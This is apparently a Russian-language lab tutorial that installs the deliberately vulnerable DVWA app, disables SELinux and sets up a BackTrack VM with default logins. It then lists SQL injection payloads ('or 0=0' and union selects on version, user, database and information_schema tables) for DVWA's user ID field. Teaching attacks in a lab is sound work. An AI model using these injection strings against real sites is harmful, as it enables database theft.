

3.Извличение Zip файла

Инструкции:

3.1 для просмотра архив файла вводите команду: ls –lrta

3.2для удаления архив файла вводите команду: rm DVWA-1.0.7.zip

3.3водите y и разрешите удаление архива



4.настройка файла config.inc.php

Инструкции:

4.1cd /var/www/html/dvwa/config

-с помощью этой команды переходим к папке dvwa

4.2cp config.inc.php config.inc.php.BKP

- с помощью этой команды копируем файл настройки

4.3chmod 000 config.inc.php.BKP

- с помощью этой команды удаляем разрешение к этому файлу

4.4vi config.inc.php

- с помощью этой команды мы открываем файл config.inc.php для редактирования в редакторе vi

5.настройка файла config.inc.php

Инструкции:

5.1 Стрелка вниз к строке, которая содержит db_password

5.2нажмите клавишу “i”

- Это помещает редактор vi в РЕЖИМ ВСТАВКИ.

5.3 вводите пароль "dvwaPASSWORD"

5.4нажмите в клавиатуре кнопку <Esc>

- Это вынимает редактор vi из РЕЖИМА ВСТАВКИ.

5.5вводите в клавиатуре ":wq!"

-это команда сохраняет изминения в файле config.inc.php

6.Перезапуск Apachini

Инструкции:

6.1команда service httpd restart перезапускает Apache

6.2ps -eaf | grep -v grep | grep httpd

-это команда проверит работаетли Apache



7.Запуск веб броузера Web Browse

Инструкции:

7.1 По этому адресу запускаем веб броузер Firefox: Applications --> Internet --> Firefox

Комментарии:Из этого адреса в любой операционной системе можно запустит веб броузера



8.Установка базы данных DVWA

Инструкции:

8.1http://192.168.1.116/dvwa/setup.php

- Замените 192.168.1.116 IP-адресом, полученным из Раздела 3, Шаг 3.

8.2нажмите кнопку Create / Reset Database



9. Сообщения Создания DVWA

Инструкции:

9.1 Следует видеть ниже создаваемой базы данных, данные, вставленные, и установить успешные сообщения.

9.2нажмите кнопку Logout



10.вход в DVWA

Инструкции:

10.1Username: admin

-вводите в поле Username:admin

10.2Password: password

-вводите в поле Password:password

11.Добро пожаловать в DVWA

Инструкции:

11.1Вы можете удовлетворится в удачной установке и входе в DVWA по следующему рисунку

2-часть

Для выполнение 2 части вы должны пройти секции 1-3 части №1



4-секция. Выключение состояния SELINUX

1.Запустите Terminal Consol

Инструкции:

1.1Sestatus

1.2Если после команды 1.1 значение SeLinux status равно disable или значение Current mode равно permissive то отпустите следующие команды и переходите к следующей секции.

1.3Если после команды 1.1 значение SeLinux status равно enable и значение Current mode равно enforcing то выполните следующие операции

Комментарии: в нашем случае мы должны перевести статус selinux разрешаюший режим для показа аттак DVWA



2.Запустите Terminal Consol

Инструкции:

2.1echo 0 > /selinux/enforce

-это команда в файле enforce размешает значение “0” и тем самим переводить режим selinux в значение permissive

2.2sestatus

-это команда показывает что selinux перешел в режим permissive



5-секция. Настройка виртуалной машины BackTrack

1.Откройте ваш VMware

Инструкции:

1.1В основном компьютере перейдите по следующему адресу

1.2Start(Пуск) --> All Program (Все программы)--> VMWare --> VMWare Player



2.Редактирование настроек виртуалной машины BackTrack

Инструкции:

2.1выделите BackTrack5R1

- Нажимая кнопку Edit мы переходим редактирование настроек виртуалной машины

3.Настройка сетевого адаптера

Инструкции:

3.1Выберите пункт сетовой адаптер

3.2Выберите подключение типа мост

3.3Нажмите кнопку OK





8-секция. Запуск BackTrack

1.Запустите в виртуалной машине BackTrack

Инструкции:

1.1Запустите виртуалную машину

1.2Выберите BackTrack5R1

1.3Нажмите кнопку Play в виртуалной машине



2.Вход в BackTrack

Инструкции:

2.1Login: root (В поле Login вводите: root)

2.2Парол: toor или <пароль которое вы поменяли>

-в поле Password вводите:toor или парол пользователя root которое вы поменяли



3.Переход в режим GNOME

Инструкции:

3.1вводите команду:startx



9-секция. Открыт консоль терминала и определение IP адреса

1.Открыт консоль терминала

Инструкции:

1.1Нажмите на кнопку console terminal который находится на верху экрана

2.Получение IP адреса

Инструкции:

2.1ifconfig –a

Комментарии:

-как показано ниже наш IPадрес 192.168.1.105

-пожалуйста запишите ваш IP адрес



10-секция. Вход в DVWA

1.вход в DVWA

Инструкции:

1.1В BackTrack запустите Firefox

2.2В адресной строке вводите: http://192.168.1.106/dvwa/login.php

-192.168.1.106 это IP адрес компьютера Fedora системой

2.3В поле Login вводите “admin”

2.4В поле Password вводите “password”

2.5Нажмите кнопку Login

11-секция.Установка уровня безопасности

1.установка уровня безопасности в DVWA

Инструкции:

1.1Нажмите кнопку DVWA Security.

2.Установка уровня безопасности веб программы

Инструкции:

2.1выберите уровень “Low”

2.2Нажмите кнопку Submit







12-секция. SQL инъекцияга кириш

1.SQL инъекция менюси

Инструкция:

1.1Слева меню выберите пункт SQL Injection

2.Общая инъекция

Инструкции:

2.1В текстовом поле вводите «1»

2.2Нажмите кнопку Submit

2.3 Веб-страница/код, как предполагается, печатает ID, Имя, и Фамилию на экран.

Комментарии:

- Ниже оператор выбора PHP, который мы будем использовать, специально $id(пример: $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";)



3.Всегда правилный сценарий

Инструкции:

3.1 Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).

- %' or '0'='0

3.2Нажмите кнопку Submit

Комментарии:

- В этом сценарии мы говорим показать в дисплее вся запись, которые являются ложью и всеми записями, которые являются истиной.

- %' - вероятно, не будет равно чему-либо, и будет ложь.

- '0' = '0' - равно истине, потому что 0 будет всегда приравнивать 0.

- Оператор базы данных

- mysql> SELECT first_name, last_name FROM users WHERE user_id = '%' or '0'='0';



4. Версия Базы данных

Инструкции:

4.1. Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).

- %' or 0=0 union select null, version() #

4.2 Щелкните по Submit

Комментарии:

- Заметьте в последней выведенной на экран строке, 5.1.60 выводится на экран в фамилии.

- Это - версия mysql базы данных.



5.Пользователи Базы данных

Инструкции:

5.1 Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).

- %' or 0=0 union select null, user() #

5.2 Нажмите кнопку Submit

Комментарии:

- Заметьте в последней выведенной на экран строке, root@localhost выводится на экран в фамилии.

-Это - имя пользователя базы данных, который выполнился за кулисами код PHP.



6. Выведите на экран Имя базы данных

Инструкции:

6.1 Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).

- %' or 0=0 union select null, database() #

6.2 Нажмите кнопку Submit

Комментарии:

- Заметьте в последней выведенной на экран строке, dvwa выводится на экран в фамилии.

-Это - имя базы данных.



7. Выведите на экран все таблицы в information_schema

Инструкции:

7.1Введите ниже текста в Текстовое поле Идентификатора пользователя (См. Изображение).

- %' and 1=0 union select null, table_name from information_schema.tables #

7.2 Нажмите кнопку Submit

Комментарии:

-Теперь мы выводим на экран все таблицы в information_schema базе данных.

-INFORMATION_SCHEMA - информационная база данных, помещение, которое хранит информацию обо всех других базах данных, которые поддерживает MySQL.



8. Выведите на экран все пользовательские таблицы в information_schema

Инструкции:

8.1Введите следуюший текст в Текстовое поле Идентификатора пользователя (См. Изображение).

-%' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#

8.2Щелкните по Submit

Комментарии:

-Теперь мы выводим на экран все таблицы, которые запускают с префикса "users" в information_schema базе данных.



9. Выведите на экран все поля столбцов в information_schema пользовательской таблице

Инструкции:

9.1Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).

-%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #

9.2Щелкните по Submit

Комментарии:

-Теперь мы выводим на экран все столбцы в таблице потребителей.

-Уведомление там - user_id, first_name, last_name,user и столбец Password.

